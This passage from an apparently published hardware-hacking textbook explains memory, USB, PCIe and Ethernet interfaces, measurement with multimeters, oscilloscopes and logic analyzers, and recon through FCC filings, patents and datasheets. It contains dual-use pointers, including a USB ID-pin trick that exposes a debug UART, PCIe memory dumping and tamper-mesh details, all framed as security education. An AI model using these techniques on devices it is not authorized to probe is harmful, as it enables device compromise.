Many data and address lines (labeled DRAM_D and DRAM_A,
respectively) are shown as well.
Memory Interfaces
Unlike serial interfaces, where you can simply hook up two to four
wires, a parallel bus may come with multiple lines for address, data,
and control signals. For instance, you may find a flash chip with 24
address bits, 16 data input/output bits, and 8 or more control signals.
You’re in for a larger probing party than with serial interfaces; for the
really brave, DDR4 has 288 pins. Because various standards exist for
bitrates, pin/wire assignments, and so on, it helps to research your
target first (see Chapter 3). You’ll mostly encounter memory
interfaces implemented as parallel buses, be it for DRAM or for flash,
as shown in the example of a DDR interface in Figure 2-15.
A few options are available for connecting to parallel interfaces in
circuit. If the pitch of pins is wide enough, you might be able to use a
few dozen grabber probes and a rat’s nest of wires to connect to a
logic analyzer or a universal programmer (see Appendix A for sample
vendors). More often than not, you will find that when devices have
many pins, the pins are much smaller and are routed to inner PCB
layers. Most chips come in standard sizes, and although they may be
expensive, you can buy in-circuit clips for most devices. Unlike the
clips for less-dense components, these usually have a flexible printed
circuit ribbon that carries all the traces out to a separate breakout
board, which you might be able to adapt to your analyzer or
programmer.
As long as you can reach the pins, you should be able to figure out
some way to connect to them. A logic analyzer would let you capture
all the traffic that goes across the interface for later analysis, if it’s
fast enough, and then only for a passive analysis.
If you do need full control of the interface and can’t isolate it from
the rest of the system, or if your target device is a ball grid array
(BGA) package with no accessible pins, you might have to remove
the chip from the board to read or write to it. De-soldering and
replacing a device without damaging anything certainly isn’t foolproof
and probably doesn’t sound easy, but with practice (or the help of a
talented friend), you can do it reliably with a relatively low risk of
failure. (Chapter 3 details readout of flash chips further, and Appendix
A lists some useful tools.)
High-Speed Serial Interfaces
We’ve discussed how it’s easier to lay down eight times as many
traces than it is to run one wire reliably at eight times the speed.
Although the term high-speed serial interface may sound like a
contradiction, it isn’t. In the previous section, we described singleended signals, and earlier in this chapter, we mentioned that
differential signals can be run in the GHz range reliably in conditions
where single-ended signals would be limited to a few MHz.
High-speed serial interfaces have facilitated most of the data rate
increases in the past decade. Parallel ATA cables with 40 pins maxed
out at 133 MHz were replaced by seven-pin Serial ATA cables that
now run at 6 GHz. PCI slots with 32 data lines made it to 33 or 66
MHz, but they were superseded by PCIe lanes that now run up to 8
GHz. This is the case for a few reasons.
First, with parallel wires, you need to make sure that all the signals
are stable at the receiver end within one cycle of the clock. This
becomes trickier with increasing frequencies, as that means all the
wires must have very similar physical properties, such as length and
electrical characteristics. Second, parallel wires suffer from crosstalk,
which means one wire acts as an antenna and the adjacent wires as
receivers, leading to data errors. Those issues have less impact in
single wires than when dealing with parallel wires, and using
differential signaling reduces the impact even further.
The downside of all this progress is that it’s far more difficult to
observe or inject data on a 6 GHz differential signal than it is on a 400
kHz single-ended signal. This difficulty usually translates to “more
expensive.” You can easily sniff that 6 GHz signal, but you need a
logic analyzer the price of a mid-size sedan.
The silver lining is that all of these interfaces are electrically very
similar, and they are designed to perform reliably even in less-thanoptimal conditions. This means if the probe you’ve attached to a PCIe
lane loads it so much that it can no longer function at full speed, it will
automatically retrain at a lower speed without the rest of the system
even noticing.
Universal Serial Bus
USB was the first major external interface that used high-speed
differential signaling, and it set a few excellent precedents. First, if
you plug in a USB device to a host equipped with a different version
of the USB standard, both ends of the connection automatically settle
at the highest common standard. Second, if transmissions are lost,
missed, or interrupted, they are automatically retried. Finally, USB
actually defines many characteristics, such as the connector shapes
and pinouts, the electrical protocol, and the data protocol, all the way
up to device classes and how to interface with them. An example is
the USB Human Interface Device (HID) specification used for
equipment like keyboards and mice, which allows the operating
system (OS) to have one driver for all USB keyboards, instead of one
per manufacturer.
USB connections feature one host and up to 127 devices (including
hubs). USB versions are capable of different bit rates, from 12Mbps
at USB 1.1, 480Mbps at USB 2.0, and up to 5, 10, and 20Gbps in
USB 3.0, 3.1, and 3.2, respectively. For data rates up to 480Mbps,
four wires are used. Above 480Mbps, five additional wires are
needed. All nine wires are as follows:
VBUS A 5 V line that can be used to power a device.
D+ and D- The differential pair for communication up to version USB
2.0.
GND Venerable ground (for power).
SSRX+, SSRX-, SSTX+, SSTX- Two differential pairs, one for
reception and one for transmission (USB 3.0 and above).
GND_DRAIN Another ground for signal; this additional ground has
less noise than the power ground, which may be dealing with much
larger currents (USB 3.0 and above).
The USB’s power line provides a minimum of 100 mA at 5 V, which
you can tap to power things in your setup. Depending on the USB
standard and the host, this available current can go up to 5 A at 48 V
(5 A × 48 V = 240 W), but you actually need to talk to the USB host
digitally before it will allow you that amount of juice.
Now, for fun, grab your nearest USB 2.0 micro-cable and count the
number of pins. You’ll find five, whereas only four are needed for USB
2.0. The fifth pin is the ID pin, originally used for USB On-The-Go
(OTG). Devices that can be both host or peripheral use OTG, and
they come with a special OTG cable with a host and a peripheral
end.
The ID pin signals which end is inserted so the device can sense
whether its role should be host or peripheral: a grounded ID pin
signals “host,” and a floating ID pin signals “peripheral.” However, as
Michael Ossmann and Kyle Osborn showed in their 2013 Black Hat
talk “Multiplexed Wired Attack Surfaces”
(https://www.youtube.com/watch?v=jYa6-R-piZ4), you can enable
hidden functionality through resistance values other than “grounded”
or “floating.” They show that if you present a Galaxy Nexus (GTI9250M) with 150 kΩ resistance on the ID pin, it then turns USB off
and a TTL serial UART on, which then provides debugging access.
USB is pervasive and has been around for two decades, so it’s
likely to be the best example of a high-speed serial interface that you
can observe or manipulate as readily as other much simpler and
slower interfaces. It also has the advantage of standard
communications protocols, which means you can request specific
information from almost any USB device. The USB stack itself is
relatively complicated, so fuzzing often produces interesting results,
which fault injection can push further. Micah Scott has an excellent
demonstration of this, which you can see in a video titled “Glitchy
Descriptor Firmware Grab – scanlime:015”
(https://www.youtube.com/watch?v=TeCQatNcF20).
PCI Express
PCI Express (PCIe) is the high-speed serial evolution of the old PCI
bus, and its architecture is surprisingly similar to USB. Both use high-
speed differential pairs to make point-to-point links. Both have clearly
defined hierarchies and protocols for enumerating devices. Both are
backward compatible and automatically negotiate the optimal
interface.
Although PCIe was designed with personal computers rather than
embedded systems in mind, ARM and MIPS-based System-on-Chips
(SoCs) currently on the market support PCIe, and you can find them
in embedded systems costing as little as $20. PCIe starts at 2.5 GHz
instead of only 12 MHz, as is the case with USB, so a simple sniffer
isn’t going to cut it. However, a few PCIe devices are versatile
enough to enable some unintended uses.
A unique characteristic of PCIe is that it’s usually very tightly
coupled with the CPU or SoC. Whereas USB doesn’t work without all
the applicable drivers in place, PCIe usually gets full access to
system memory as well as to all other PCIe devices and other
devices in the system. If you can manage to get a rogue PCI device
into your target system, you might be able to control all of the
hardware in the entire system. See
https://github.com/ufrisk/pcileech/ for some examples on how to use
PCIe to get memory dumps.
Ethernet
Ethernet was first standardized in 1983 for creating computer
networks. It has variants in terms of physical cables, speeds, and
frame types, but the most common types you’ll encounter on an
embedded system are 100BASE-TX (100Mbps) and 1000BASE-T
(1Gbps) with the familiar 8P8C plug. This plug connects to a cable
that contains four twisted pairs of wires. Each pair is used for
differential signaling, and the twisting reduces crosstalk and external
interference.
Both standards run at a 125 MHz line baud rate, which means if
you hook up an oscilloscope, you’ll see 125 MHz signals. The 10
times speed difference between 100BASE-TX and 1000BASE-T is
because 100BASE-TX uses +1 V, 0 V, or −1 V over a single wire
pair, whereas 1000BASE-T uses −2 V, −1 V, 0 V, +1 V, and +2 V
levels on all four wire pairs.
Measurement
No hardware book is complete without some basics on measurement.
You’ll use measurements to learn more about your target, but more
important, understanding measurements will help you debug all the
connection mishaps you may encounter. Let’s look at some basic
tools—the trusty old multimeter, flashy oscilloscopes, and tragically
hip logic analyzers—and discuss why and how to use them, what can
go wrong, and some references for good additions to your lab.
Multimeter: Volt
Measuring voltage is important for determining supply voltages or
communication voltages. If you intend to power a chip yourself using
a lab supply, using a voltmeter is a good sanity check before
attaching the power supply (where you’ve found the voltage from the
device datasheet hopefully). Similarly, for communication voltages,
you may need to match the voltages on the PCB to your
communication interface using level shifters.
Set your multimeter to measure DC voltage. The multimeter’s AC
measurement setting doesn’t come into play in the types of circuits
we are interested in here. Some meters will have auto-ranging
functions, and some meters will need you to set a “maximum range.”
For measuring a 3.3 V voltage, you would need to set the range
switch to above the 3.3 V, so a 10 V, 20 V, and 200 V range would all
work. Consult your user manual for more details. Measure the
voltage between ground (normally you can put the black probe on the
chassis, but sometimes that isn’t ground) and the point where you
want to know the voltage level.
WARNING
You may have multiple input leads on your multimeter. For
measuring current, there is often a shunt input that allows you
to replace a piece of wire with your multimeter leads (the
multimeter goes in series with the circuit). Don’t leave your
test leads in the current measurement (shunt) connections,
because if you accidently attempt to measure a voltage while
they are plugged in to the current measurement ports, you
are actually just applying a direct short across your device!
Connecting your nice red probe to a high-power source and
taking the black probe to ground, may lead to blue smoke,
fireworks, and bricked devices/multimeters (just ask Jasper’s
high-school administration department, which apparently was
sharing a fuse in the fuse box with the science department).
Multimeter: Continuity
Measuring continuity lets you find out whether two points are
connected, which can be useful for tracing wires, headers, pins, and
so on, on a PCB. To measure continuity, set the multimeter to ohm,
because a resistance close to zero means that two points are
electrically connected. Again, check your manual on exactly how to
connect it. Power down the target when you measure resistance so
that there is almost no risk of damaging anything. Put the two probes
on two points, and if the resistance is close to zero (or you hear a
beep), you have a connection. Get a multimeter that beeps when
there is a connection so you don’t need to monitor its screen all the
time.
The continuity test is done by running a small current through the
probe leads and measuring the voltage. If you attempt to measure a
device that still has power, you will often get false readings since the
meter will “see” a voltage that is actually supplied by your circuit
under test.
Digital Oscilloscope
An oscilloscope measures and visualizes analog signals in the form of
variations in voltage over time. When we say oscilloscope or scope,
we mean digital sampling oscilloscopes, as analog scopes don’t have
the features we need. Scopes can measure digital communication
channels (although a logic analyzer is a more fitting tool), and with the
right probes and target preparation scopes can measure power
consumption or electromagnetic (EM) radiation when you’re
performing side-channel analysis. It’s a critical tool for discovering
what’s going on in your PCB’s analog domain. Appendix A describes
oscilloscopes from the perspective of their features. Here we focus
on their usage.
A scope has a number of input channels that are connected via
one or more probes to a signal source, which can be a PCB trace or
header, a pin of a microcontroller, or simply a coil to measure EM
signals. A probe often attenuates (reduces the amplitude of) the
signal source before forwarding the signal to the oscilloscope. For the
probes that come with a scope, this attenuation is usually 10× and
should be marked on your probe somewhere. This means that a 1 V
differential in your signal results in a 0.1 V differential on the input to
your scope; however, your scope probe may be switchable between
1× (which does not attenuate) and 10× (which does attenuate).
The big advantage of attenuation is that it reduces the loading on
your circuit and increases the frequency response of the scope. Using
a scope probe in 1× mode typically means a low bandwidth (cannot
measure high-frequency signals), and the electrical load of the scope
probe may affect your circuit under test. For this reason, many highperformance oscilloscope probes are fixed in 10× mode, as most
users prefer the high-frequency response advantage of the 10×
mode.
Any probe also needs to be impedance matched with your scope.
The scope will have an input impedance (for example, 50 Ω or 1
MΩ), and your probe’s impedance needs to be the same to avoid
signal degradation. Imagine two pipes connected together. If one
pipe is much narrower than the other, a wave of water cannot
properly propagate between the pipes; part of the wave energy
bounces back at the connection point. In measurement terms, RG58U
probe cables have a 50 Ω characteristic impedance, meaning that for
very fast changes (such as steep edges), the cable looks like a 50 Ω
termination. If you leave the scope at 1 MΩ, then the discontinuity
causes the edge to reflect (bounce back) when it arrives at the
scope. This distorts the measurement.
The impedance on the scope may be fixed or configurable, and that
of the probe is fixed. Normal oscilloscope probes are designed for 1
MΩ impedance. If you have fancy (expensive) oscilloscopes, they
may automatically detect the type of probe attached. You may need
an impedance matcher if you have a mismatch. Some special probes
(such as current probes) require a 50 Ω impedance, for example, and
if your oscilloscope doesn’t have this option, you’ll need such an
impedance matcher.
Both the scope and the probe will also have an analog bandwidth,
expressed in Hz, which represents the maximum frequency they can
measure. The probe and scope don’t need to be matched, but the
total bandwidth of the probe and scope is limited by the component
with the lowest bandwidth. The signal you want to measure should be
within that bandwidth. For instance, with side-channel analysis, make
sure your scope’s bandwidth is higher than your crypto’s clock
frequency. (This, however, is not a hard requirement; sometimes
crypto will leak at frequencies lower than the clock.)
You can insert a low-pass filter to limit the bandwidth artificially,
which can be handy to filter out noise in your signal. Similarly, you can
add a high-pass filter, often used to remove DC or low-frequency
components (many power supplies have low-frequency noise, for
example). Select these filters based on frequency analysis of earlier
measurements or knowledge of the target signal. The Mini-Circuits
brand has some easy-to-use analog filters; make sure to impedancematch those with the scope and probe.
You can configure the scope channel in AC or DC coupling mode.
DC coupling means it can measure all the way down to 0 Hz voltage
(DC offsets), whereas AC coupling means very low frequencies are
filtered out. For side-channel analysis, it’s usually not a big difference,
so AC is a bit easier to use, as you don’t need to center the signal.
Now that an analog signal is entering the scope, it needs to be
converted to a digital signal using an analog-to-digital converter
(ADC). These have a resolution normally measured in bits. For
instance, many scopes have an 8-bit ADC, which means the voltage
range of the scope is divided into 256 equally quantized ranges.
Figure 2-16 shows a simple example of a 3-bit ADC output, where a
nice sine wave input is converted to a digital output (resembling the
world of a once-popular 8-bit computer game featuring an Italian
plumber).
This digital output has only fixed values; thus, the ADC doesn’t
perfectly represent the input signal. The amount of error depends
partly on the resolution; for example, if we have an 8-bit ADC instead
of a 3-bit ADC, the “staircase” in the output of Figure 2-16 would
have much smaller steps. However, the error in terms of absolute
voltage depends also on the total range we are asking the ADC to
represent. A 10 V range represented in 3 bits (eight steps) means
each bit is 1.25 V, but a 1 V range in the same 3 bits would mean
each step is 0.125 V.
Figure 2-16: The sine wave input is converted to the step sequence of the digital
output.
The scope will have a minimum and maximum voltage, denoted by
the voltage range, which is often configurable. Almost every scope
will have an adjustable span, but some will also have an adjustable
input offset too. The span would show the maximum range we could
measure; for example, a 10 V span could mean we measure from –5
V to 5 V. If we have an input offset, we could shift that same span to
mean a measurement of 0 V to 10 V instead. Be sure to configure it
so that it narrowly hugs the signal in which you’re interested. If you
make the range too small, you’ll clip the signal as its voltage goes
outside the range. If you make the range too large, you’ll get a large
quantization error. If you are using only 10 percent of the range,
you’re making use of only about 10 percent of 256 of the possible
same values. Different scopes will have different ranges of the input
offset and spans.
These ADCs operate at a programmable sampling rate, which
means the number of times per second they output a new sample. A
sample is simply one measurement output. Normally, the sampling
rate should be at least twice as fast as the highest frequency you
want to capture, as stated in the Nyquist-Shannon sampling theorem.
In practice, sampling higher than twice the highest frequency is
better; go up to five times higher. If your oscilloscope measurement is
synchronous to the target device, where each sample point occurs
on the target clock cycle, you can get away with reduced sample
rates.
A series of samples is called a trace. A digital oscilloscope has a
buffer to record traces, called the memory depth. Once the recording
fills up the memory, traces either need to be sent to a PC for
processing or be discarded for the next measurement.
The depth and sampling rate together determine the maximum
length of a trace. For efficiency, it’s important to limit the trace length.
The length of the trace is configured by the number of samples to
acquire in a single trace.
An oscilloscope can be continuously measuring (recording) data, or
else it can be started by an external stimulus called the trigger. The
trigger is a digital signal that also comes into the scope through a
dedicated trigger channel or normal probe channel. Once a scope is
armed, it waits for the trigger signal to go above a configurable
trigger level, after which the oscilloscope starts measuring a trace. If
the scope does not observe a high trigger before the trigger timeout,
it assumes a trigger miss and starts a measurement anyway. Setting
the trigger timeout to something noticeable (like 10 seconds) is
useful. If you see your acquisition campaign (taking lots of
measurements) slow down to one trace every 10 seconds, you know
you’re missing triggers. Initially, measuring and also looking at the
trigger channel trace is helpful in order to debug any trigger issues.
In lab situations, the target itself often generates the trigger. For
instance, if you want to measure a particular cryptographic operation,
first pull the trigger high through an external general-purpose
input/output (GPIO) pin and then start the operation. This way, the
scope starts capturing just before the operation starts.
Once the trace is fully captured, high-end scopes have a built-in
display for visualization, while more simple USB scopes send the
digital signal to a PC for visualization. Both can send the traces to a
PC for analysis—for instance, for finding side channels!
Just like when you’re measuring voltages with a multimeter, your
target needs to be powered on, so take precautions not to hurt
yourself or your equipment. Also, make doubly sure all of these tools
are properly configured. Misconfiguring a scope is not always selfevident, so be a good person and save your future self a lot of time
spent redoing borked measurements.
Common errors include failing to ground the scope leads correctly.
If you’re using multiple scope probes, each one should be grounded,
and you must ensure you are grounding each one to the same ground
plane (otherwise, current will flow through your oscilloscope). If you
will be working with high frequency or low noise measurements, a
good ground is essential. Many oscilloscope probes have a little
spring ground option, as shown in Figure 2-17.
Figure 2-17: A spring ground lead on a small oscilloscope probe
With this grounding method, there is a small spacing between the
ground on the PCB and the oscilloscope probe. It often requires
bending the spring lead to fit your PCB, but it’s a low-cost and simple
way of getting good high-frequency performance.
When setting up your measurements, you also want your
connections to be physically robust. Scope probes hanging off a
bench may get snagged by clothing (or any lab pets) and pull your
expensive development board and the scope off with it. Temporary
cable ties, hot glue, sticky tape, or even just heavy objects, are
perfect for ensuring your probe wires aren’t about to be snagged by
a passing body.
As much as possible, it’s best to change equipment settings or
probe positions with the circuit off. It’s easy to slip when attaching a
scope probe, and shorting out a power supply with a probe tip will
often lead to pitting of the probe tip itself if an arc forms. Even the
low voltages present in typical development boards can cause small
arcs that damage your probe tips. Of course, you can also damage
your device under test by shorting it out—or even shorting a higher
voltage (such as a 12 V input voltage) to the low-voltage circuitry.
Logic Analyzer
A logic analyzer is a device that allows you to capture digital signals.
It’s like the digital variant of an oscilloscope. With it, you can capture
and decode communications channels that use voltages for encoding
data. You could use a logic analyzer to decode I2C, SPI, or UART
communications, or to probe much wider communication buses at
various baud rates. Like an oscilloscope, a logic analyzer has a
number of channels, a sampling rate, voltage levels, and an (optional)
trigger (see Figure 2-18).
Figure 2-18: Sample time series measurement from logic analyzer
Some oscilloscopes do rudimentary logic capture and protocol
analysis, but they are more limited in the number of channels.
Conversely, some logic analyzers do rudimentary analog signal
capture, but at very low bandwidths and sampling rates.
Not much can go wrong with logic analyzers. Like with a scope,
you need to use it on a powered-on system, so all safety precautions
apply.
Summary
This chapter discussed a range of topics relating to hardware
interfaces: electrical basics, using those basics for communication, as
well as the different types of communication ports and protocols you
may encounter on embedded devices. We’ve covered more than
you’ll need to be able to communicate with a single device, so think of
this chapter as a reference to browse through later, when you’ll have
questions about what a volt is, what differential signaling is, or what
that six-pin header on the PCB might be (more on that in Appendix B
as well). This book comes with an index to help you identify where to
look for particular information. We’ll be using the most well-known
interfaces in the labs later in this book, but when it comes time to do
work, you’ll need to communicate with all sorts of devices. With some
practice, connecting to interfaces becomes just a small hurdle to leap
over before getting to the interesting work of actually sending data on
the interfaces (and eventually getting secrets out of them). In the
meantime, use your knowledge of measurements (digital or analog)
to debug the inevitable connection issues you’ll have. Just beware of
the blue smoke!
3
CASING THE JOINT: IDENTIFYING
COMPONENTS AND GATHERING
INFORMATION
Frank Herbert wrote in Dune, “A
beginning is a very delicate time.” As
you likely know, the way you begin a
project sets the tone for its success.
Operating on false assumptions or
overlooking a small bit of information can derail a
project and burn precious time. Thus, with any
reverse engineering or research project (hardware
being no different), gathering and reviewing as much
information as possible in the early phases of your
investigation into a target system is critical.
Most hardware-based projects start with a curiosity and factgathering stage, and this chapter is meant to assist with that phase.
If you’re performing a target system review without design files,
specifications, or a bill of materials (BOM), you naturally start by
opening the device and seeing what’s inside. That’s the fun part! This
chapter outlines techniques for identifying interesting components or
interfaces and shares ideas for gathering information and
specifications for a device and its components.
This information-gathering phase isn’t linear. You’ll find a variety of
puzzle pieces. In this chapter, we show ways to find the pieces, and
it’s up to you to put them together, in whatever order, to make the
picture sufficiently complete.
Information Gathering
Info gathering, doxing, recon, getting developer Joe to spill the
beans—however you express it, this is an important time-saving step.
Plenty of information is available if you know where to look. We begin
with the least effort, which is at the keyboard, and later we’ll reach
for the screwdriver and other tools.
Before delving into the deeper recesses of the internet, you might
consider just searching for the given product name along with the
keyword teardown. It’s common to have teardowns of popular
products posted in numerous sources; the iFixit website
(https://www.ifixit.com/), for example, has many popular teardowns,
including detailed annotations of the products. For consumer goods,
watch for multiple generations of the products. The Nest Protect
smart smoke alarm second-generation device is very different
internally from the first-generation device, for example. It’s common
that companies won’t actually differentiate such generations, as they
simply stop selling the older generation devices, so you may need to
figure that out from model numbers or similar.
Federal Communications Commission Filings
The Federal Communications Commission (FCC) is a US
government agency responsible for everything from imposing fines for
exposing specific body parts on TV to ensuring that the latest highspeed wireless devices don’t interfere with each other. It sets
regulations that manufacturers of any digital device sold in the US
must follow. These regulations are designed to ensure that a given
device doesn’t generate excessive amounts of interference (for
example, your whiz-bang 5000 causing your neighbor’s TV reception
to drop out) and continues to operate even in the presence of some
level of electromagnetic (EM) interference.
Other countries have similar agencies and rules. The FCC is
interesting because the US is such a large market, so most products
have been designed and/or tested to meet FCC rules, and the FCC
makes the database of filed information publicly available.
About FCC Filings
Any digital device that emits radio waves, known as an intentional
radiator, requires testing. The FCC requires manufacturers to test
their devices’ emissions carefully and provide documentation proving
devices meet FCC rules. It’s a very expensive process, and the FCC
needs to ensure that it is easy for the public to check compliance.
This is why, for instance, the open source flash-drive-sized computer
called the USB armory Mk I is labeled as a development platform that
“may cause interference to electrical or electronic devices in close
proximity.” Proving that this label may be unjustified is expensive.
For compliance checking by the public, an intentional radiator must
publish something known as its FCC ID, which is printed on the
device’s label. You can search for this ID on the FCC website and
confirm that the device did indeed pass compliance testing. This also
means detecting fake FCC labels is easy because anybody can
check the status, not just FCC agents.
A device’s FCC label may be inside a battery cover. Figure 3-1
shows an example of the label on a D-Link router.
Figure 3-1: D-Link FCC label
If a device isn’t an intentional radiator, it still must have the FCC
compliance logo, but it won’t have an FCC ID. These unintentional
radiators have less strict reporting requirements, and the test
documentation is often not available.
Finding FCC Filings
As an example, the wireless router’s label in Figure 3-1 shows that
the FCC ID is KA2IR818LA1, which you can find on the FCC ID
Search website. The search tool separates the ID into two parts: the
grantee code and the product code. The FCC assigns the grantee
code, and it’s always the same for a given company. This code was
previously only the first three characters of the FCC ID, but as of
May 1, 2013, it can be either three or five characters. The company
assigns the product code, which can be anything from 1 to 14
characters.
Going back to the router, the grantee code is KA2, and the product
code is IR818LA1. Entering this information into the search box gives
the results shown in . This device has three filings, because it has
multiple frequency bands in which it can operate. The Detail link
provides reports and letters, including external and internal product
photos—normally photos of the board(s) as well as details about the
integrated circuits.
Pulling up the internal photos based on the FCC ID KA2IR818LA1,
you should easily be able to identify the main processor as an
RTL8881AB. You can also see some sort of header, which is most
likely serial-based, as it has around four pins and a number of test
points on the printed circuit board (PCB). You’ve found all of this
information without even touching a screwdriver.
Figure 3-2: FCC ID search results
NOTE
A nice third-party website, https://FCCID.io/, also provides
FCC filings, and it has a better search function and integrated
viewer.
FCC Equivalents
The Nest doorbell in Figure 3-3 shows no FCC ID. Why? Colin bought
this device, and he’s located in Canada, so the device doesn’t require
an FCC ID. Instead, it’s marked only with the Industry Canada (IC)
code, which allows you to search the Industry Canada “Radio
Equipment List (REL)” database for a matching “certification number.”
Figure 3-3: Nest doorbell
Searching the IC REL database for 9754A-NC51 provides more
information, but no detailed internal photos are available on the public
website. The product code part of the reference (NC51) is shared
between the FCC ID and the IC designator, so a quick way to find
more information is to do a partial search at https://FCCID.io/ for
NC51. We found that the FCC ID is ZQANC51, which allowed us to
find the internal photos.
Patents
Patents are effectively licenses given to product developers to sue
companies who sell a product that copies the well-defined operation
of the original product, in a specific geographic area, for a limited
period of time. Patents, in theory, are issued only if that well-defined
operation is something novel. The goal is to protect inventions, and
since this chapter is about information gathering and not politics, we’ll
leave it at that.
Most companies like patents since they can use them to stop a
competitor from releasing a product using some new technology or
design. But there is a catch: patents must explain how that new
technology works. The idea is that in exchange for giving away
precious details about the new technology, the legal system can stop
anyone else from using those details to compete with the inventor for
that limited period of time.
Finding Patents
When researching a device, you might find that patents provide useful
information about how security or other aspects of the design were
handled. For example, in researching a password-protected hard
drive, we found a patent that describes a method of securing hard
drives by scrambling the partition table.
Products or manuals might be stamped with some sort of
statement like “Protected by US Patent 7,324,123.” You can easily
look up this patent number on the United States Patent and
Trademark Office (USPTO) website or on a third-party website, such
as Google Patents. We recommend Google Patents, as it searches
multiple databases and also contains an easily navigated search tool
for general-purpose use.
Often products are labeled “Patent Pending,” or you may find only
references to patents in the product literature. This normally means
the company has simply applied for a patent; it might not even be
publicly viewable yet. In that case, the only reasonable method of
searching for those patents is by company name. Determine to whom
the patent is likely assigned; for example, a patent might be owned
by the manufacturer of a chip inside the device and not the
manufacturer of the device itself. Often you can find related patents
issued to the company and then search by the company’s law firm or
even patents by other related inventors.
If you find a patent (or patent application), the actual published
application isn’t all the information you can use. A system called the
USPTO Public PAIR allows you to review almost all correspondence
between the USPTO and patent applicant. Those documents are not
indexed by search engines, so you won’t find them without using the
USPTO Public PAIR system. You can see, for example, if the USPTO
has been fighting against an application in cases where patents are
pending, or you can find supporting documentation that applicants
may have uploaded. Sometimes you can find earlier versions of a
patent or an applicant’s arguments, including additional information
you won’t find on Google Patents.
Some examples of interesting uses of patents for reverse
engineering include the Thangrycat attack by Red Balloon Security,
detailed in a DEF CON presentation titled “100 Seconds of Solitude:
Defeating Cisco Trust Anchor with FPGA Bitstream Shenanigans.” In
this attack, Red Balloon Security defeated the Cisco root of trust,
which used an electronic component called a field-programmable
gate array (FPGA). Details of the architecture were helpfully
explained in US Patent 9,830,456, which provided insights that
otherwise would have required considerable effort to reverse
engineer.
Another example where patents were useful for hardware hackers
is a presentation at Black Hat USA titled “GOD MODE UNLOCKED:
Hardware Backdoors in x86 CPUs,” by Christopher Domas. Here, US
Patent 8,296,528 explained how a separate processor could be
connected to the main x86 core and hinted at details that resulted in a
complete compromise of the core’s security mechanism.
Patents may even list details about secure devices. For example, a
Square credit card reader contains an anti-tamper “mesh” integrated
into a plastic cover for the secure section of the microcontroller.
Figure 3-4 shows the four large square pads (we’ll talk more about
PCB features later in this chapter) with oval sections that will connect
to the tamper mesh cover.
Figure 3-5 shows the underside of the tamper mesh cover that
mates to the PCB shown in Figure 3-4.
Figure 3-4: The Square credit card reader internals with four tamper shield
connectors near each corner
Figure 3-5: The Square reader’s tamper shield; the exposed connections will mate
with the PCB shown in Figure 3-4
When you remove the mesh, the device will stop working, so
reverse engineering the device quickly becomes expensive. If you
search Google Patents for US10251260B1, however, you’ll find
details about how the mesh works. Try that now and see if you can
match the photos from Figures 3-4 and 3-5 to patent figures. If you
haven’t worked with PCBs before, come back to these figures again
after you finish this chapter, as we’ll explain some of the PCB
features you can see here.
Datasheets and Schematics
Manufacturers publish datasheets (either publicly or under NDA) so
designers can learn how to use their components, but they usually
don’t publish complete schematics. Instead, you usually can find
publicly shared logical designs that show how components are
interconnected. For instance, a PCB layout shows the physical design
—that is, where all components are placed and how the wires are
routed, but it’s usually not publicly available.
Try finding a datasheet online for your favorite device or
development board, such as for a Raspberry Pi computer module or
an Intel 8086 processor, or a random datasheet for flash or DRAM
memory. Or, if you want to go analog, find a level-shifter datasheet.
Usually, you just need to do a simple internet search for product IDs
or other identifiers, as mentioned earlier. Websites like findchips
(https://www.findchips.com/) also are helpful for locating current
products.
Datasheets for a specific part may be a bit harder to find. For
components, first determine the part number (see the “Identifying ICs
on the Board” section on page 86). The part number often appears to
be a random-looking collection of letters and numbers, but they
encode the available various configurations of a part. For instance,
the datasheet for the MT29F4G08AAAWP breaks the part number
down as follows:
MT stands for Micron Technology.
29F is the product family of NAND flash memory.
4G indicates a 4GB storage capacity.
08 indicates an 8-bit device.
First “A” means one die, one command pin, and one device status
pin.
Second “A” indicates an operating voltage of 3.3 V.
Third “A” is a listed feature set.
WP indicates that the component is a 48-pin thin small outline
package (TSOP).
When searching, simply type in any part number you find on the
die. If you can’t find the exact number, trim off some of the last
characters and search again or allow your search engine to suggest
some nearly matching names.
Oftentimes you’ll have too many matches, because on very small
parts, a full part number isn’t printed, but only a shorter marking
code. Unfortunately, searching the marking code will return hundreds
of unrelated matches. For example, a particular part on a board may
simply be labeled UP9, which is almost unsearchable. If you search
the marking code along with the package type, you will often get
more useful hits. In this example, we had identified the package as
being an SOT-353 package type (we discuss package types later in
this chapter). For marking codes specifically, you can find SMD
(surface-mount device) marking code databases, such as
https://smd.yooneed.one/ and http://www.s-manuals.com/smd/,
which, combined with your knowledge of the package, can lead you
to the device (in this case, a Diodes, Inc., 74LVC1G14SE).
After looking at a few datasheets, you’ll find they have something in
common. They seldom contain interesting information from a security
viewpoint. We’re mainly concerned with interacting with a device,
which means discovering how it works and how to connect to it. The
introductory blurb will contain the functionality: it’s a CPU, a flash
device, or whatever. To connect to it, we look for the pinout and any
parameters describing the pins, such as functionality, protocol, or
voltage levels. You’ll almost certainly find some of the interfaces
discussed in Chapter 2.
Information Search Example: The USB Armory
Device
Let’s look for information on the USB armory Mk I device from
Inverse Path (acquired by F-Secure) as an example. It’s an open
source piece of hardware, so we’ll be able to access plenty of detail.
Before reading all the spoilers here, try researching it yourself. Go
find the following:
The manufacturer and part number of the main System-on-Chip
(SoC), as well as the datasheet for it.
The GPIO and UART on the PCB.
Any JTAG ports exposed on the board.
The power supply wires and voltage on the PCB.
The external clock crystal wires and frequency.
Where the I2C interface from the main SoC connects to another IC,
and what the protocol is.
The boot configuration pins on the SoC, where they are connected on
the PCB, and what boot mode and configurations this selects.
Manufacturer, Part Number, and Datasheet
From the USB armory GitHub pages and wiki
(https://inversepath.com/usbarmory_mark-one.html), we can see
that the USB armory is based on an NXP i.MX53 ARM Cortex-A8.
The datasheet is called IMX53IEC.pdf and is available in several
places. When searching for “imx53 vulnerability,” we found a known
X.509 vulnerability on the Quarkslab blog. If you dig further, you may
be able to find an advisory titled “Security Advisory: High Assurance
Boot (HABv4) Bypass,” which notes these vulnerabilities are not
present in the Mk II.
The GPIO and UART on the PCB
Searching for “USB armory GPIO,” we arrive at its GitHub wiki
(https://github.com/f-secure-foundry/usbarmory/wiki/GPIOs/), which
provides the GPIO detail. In the datasheet sourced in the previous
section, we can find all of the i.MX53’s GPIO, UART, I2C, and SPI
pins. Any of those communications ports would be interesting to
monitor; they will surely transport console or debug output.
JTAG Ports
JTAG, if not locked down, should provide low-level access to the chip
via ARM’s debugging facilities, so we want information about any
JTAG ports exposed on the board. Exploring the GitHub pages a bit
